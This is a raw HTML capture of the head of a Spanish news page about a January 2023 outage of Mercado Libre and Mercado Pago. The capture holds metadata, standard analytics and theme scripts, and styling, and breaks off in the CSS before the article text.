

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.todoenunclick.com/mercado-libre-y-mercado-pago-estuvieron-caidos/
body_size: 25881
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
<title>Mercado Libre y Mercado Pago estuvieron caídos</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://www.todoenunclick.com/xmlrpc.php" />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<script type="text/javascript">
/* <![CDATA[ */
window.koko_analytics = {"url":"https:\/\/www.todoenunclick.com\/wp-admin\/admin-ajax.php?action=koko_analytics_collect","site_url":"https:\/\/www.todoenunclick.com","post_id":94998,"path":"\/mercado-libre-y-mercado-pago-estuvieron-caidos\/","method":"cookie","use_cookie":true};
/* ]]> */
</script>
<link rel="icon" type="image/png" href="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-favicon.png"><link rel="canonical" href="https://www.todoenunclick.com/mercado-libre-y-mercado-pago-estuvieron-caidos/" />
<meta name="description" content="Mercado Pago y Mercado Libre, la plataforma de e-commerce y su fintech asociada, tuvieron problemas durante la mañana del día en cuestión." />
<meta property="og:type" content="article" />
<meta property="og:locale" content="es_ES" />
<meta property="og:site_name" content="Todo en un click" />
<meta property="og:title" content="Mercado Libre y Mercado Pago estuvieron caídos" />
<meta property="og:description" content="Mercado Pago y Mercado Libre, la plataforma de e-commerce y su fintech asociada, tuvieron problemas durante la mañana del día en cuestión. El servicio se interrumpió entre las 8:49 y las 12:02 hora de…" />
<meta property="og:url" content="https://www.todoenunclick.com/mercado-libre-y-mercado-pago-estuvieron-caidos/" />
<meta property="og:image" content="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/01/MercadoPagoCaido.jpg?fit=950%2C634&amp;ssl=1" />
<meta property="og:image:width" content="950" />
<meta property="og:image:height" content="634" />
<meta property="og:image:alt" content="Mercado Libre y Mercado Pago estuvieron caídos" />
<meta property="article:published_time" content="2023-01-16T22:28:05+00:00" />
<meta property="article:modified_time" content="2023-01-16T22:28:09+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Mercado Libre y Mercado Pago estuvieron caídos" />
<meta name="twitter:description" content="Mercado Pago y Mercado Libre, la plataforma de e-commerce y su fintech asociada, tuvieron problemas durante la mañana del día en cuestión. El servicio se interrumpió entre las 8:49 y las 12:02 hora de…" />
<meta name="twitter:image" content="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/01/MercadoPagoCaido.jpg?fit=950%2C634&amp;ssl=1" />
<meta name="twitter:image:alt" content="Mercado Libre y Mercado Pago estuvieron caídos" />
<meta name="google-site-verification" content="iYklKzD82vLtywI1-dIzYbS5My9fWjFN-hq8jDGALVE" />
<meta name="msvalidate.01" content="0E74BBDA769F15C296C5ADD898715516" />
<meta name="yandex-verification" content="5f2d0eb622a36288" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.todoenunclick.com/#/schema/WebSite","url":"https://www.todoenunclick.com/","name":"Todo en un click","description":"Magazine Digital de Noticias","inLanguage":"es","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.todoenunclick.com/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://www.todoenunclick.com/#/schema/Organization","name":"Todo en un click","url":"https://www.todoenunclick.com/"}},{"@type":"WebPage","@id":"https://www.todoenunclick.com/mercado-libre-y-mercado-pago-estuvieron-caidos/","url":"https://www.todoenunclick.com/mercado-libre-y-mercado-pago-estuvieron-caidos/","name":"Mercado Libre y Mercado Pago estuvieron caídos","description":"Mercado Pago y Mercado Libre, la plataforma de e-commerce y su fintech asociada, tuvieron problemas durante la mañana del día en cuestión.","inLanguage":"es","isPartOf":{"@id":"https://www.todoenunclick.com/#/schema/WebSite"},"potentialAction":{"@type":"ReadAction","target":"https://www.todoenunclick.com/mercado-libre-y-mercado-pago-estuvieron-caidos/"},"datePublished":"2023-01-16T22:28:05+00:00","dateModified":"2023-01-16T22:28:09+00:00","author":{"@type":"Person","@id":"https://www.todoenunclick.com/#/schema/Person/4edcef667375a0f7eba01056077f57b8","name":"gabybiondi"}}]}</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Todo en un click &raquo; Feed" href="https://www.todoenunclick.com/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='wptelegram_widget-blocks-0-css' href='https://www.todoenunclick.com/wp-content/plugins/wptelegram-widget/assets/build/dist/blocks-C9ogPNk6.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/d65u0mzv/e4x3i.css" media="all"/>
<style id='wptelegram_widget-blocks-0-inline-css' type='text/css'>
:root {--wptelegram-widget-join-link-bg-color: #389ce9;--wptelegram-widget-join-link-color: #fff}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<!-- <link rel='stylesheet' id='wptelegram_widget-public-0-css' href='https://www.todoenunclick.com/wp-content/plugins/wptelegram-widget/assets/build/dist/public-DEib7km8.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/9hndvmcc/e4x3i.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://www.todoenunclick.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/7zn147wm/e4x3i.css" media="all"/>
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.3.1/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='td-theme-css' href='https://www.todoenunclick.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/jpdfv1zo/e4x3i.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>
/* custom css - generated by TagDiv Composer */
@media (max-width: 767px) {
.td-header-desktop-wrap {
display: none;
}
}
@media (min-width: 767px) {
.td-header-mobile-wrap {
display: none;
}
}
</style>
<!-- <link rel='stylesheet' id='td-theme-child-css' href='https://www.todoenunclick.com/wp-content/themes/Newsmag-child/style.css?ver=5.4.3.4c' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-font-awesome-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai/assets/css/font-awesome.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-directory-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai-directory/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-paidlistings-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai-paidlistings/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-googlemaps-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai-googlemaps/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/6xg9pwlw/e4x3i.css" media="all"/>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-233CM6SCYQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.todoenunclick.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-233CM6SCYQ");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.todoenunclick.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.todoenunclick.com/wp-json/wp/v2/posts/94998" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.todoenunclick.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.todoenunclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todoenunclick.com%2Fmercado-libre-y-mercado-pago-estuvieron-caidos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.todoenunclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todoenunclick.com%2Fmercado-libre-y-mercado-pago-estuvieron-caidos%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.168.0" />
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-header-js">
var tdBlocksArray = []; //here we store all the items for the current page
// td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
( function () {
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.todoenunclick.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.todoenunclick.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#ff6600";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="c08152bbcb";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>
/* custom css - generated by TagDiv Composer */
.td-module-exclusive .td-module-title a:before {
content: 'EXCLUSIVO';
}
.td-header-border:before,
.td-trending-now-title,
.td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
.td-post-category:hover,
.td-header-style-2 .td-header-sp-logo,
.td-next-prev-wrap a:hover i,
.page-nav .current,
.widget_calendar tfoot a:hover,
.td-footer-container .widget_search .wpb_button:hover,
.td-scroll-up-visible,
.dropcap,
.td-category a,
input[type="submit"]:hover,
.td-post-small-box a:hover,
.td-404-sub-sub-title a:hover,
.td-rating-bar-wrap div,
.td_top_authors .td-active .td-author-post-count,
.td_top_authors .td-active .td-author-comments-count,
.td_smart_list_3 .td-sml3-top-controls i:hover,
.td_smart_list_3 .td-sml3-bottom-controls i:hover,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
.td-read-more a:hover,
.td-login-wrap .btn,
.td_display_err,
.td-header-style-6 .td-top-menu-full,
#bbpress-forums button:hover,
#bbpress-forums .bbp-pagination .current,
.bbp_widget_login .button:hover,
.header-search-wrap .td-drop-down-search .btn:hover,
.td-post-text-content .more-link-wrap:hover a,
#buddypress div.item-list-tabs ul li > a span,
#buddypress div.item-list-tabs ul li > a:hover span,
#buddypress input[type=submit]:hover,
#buddypress a.button:hover span,
#buddypress div.item-list-tabs ul li.selected a span,
#buddypress div.item-list-tabs ul li.current a span,
#buddypress input[type=submit]:focus,
.td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
.td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
.td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
.td_category_template_2 .td-category-siblings .td-category a:hover,
.td-weather-week:before,
.td-weather-information:before,
.td_3D_btn,
.td_shadow_btn,
.td_default_btn,
.td_square_btn, 
.td_outlined_btn:hover {
background-color: #ff6600;
}
@media (max-width: 767px) {
.td-category a.td-current-sub-category {
background-color: #ff6600;
}
}
.woocommerce .onsale,
.woocommerce .woocommerce a.button:hover,
.woocommerce-page .woocommerce .button:hover,
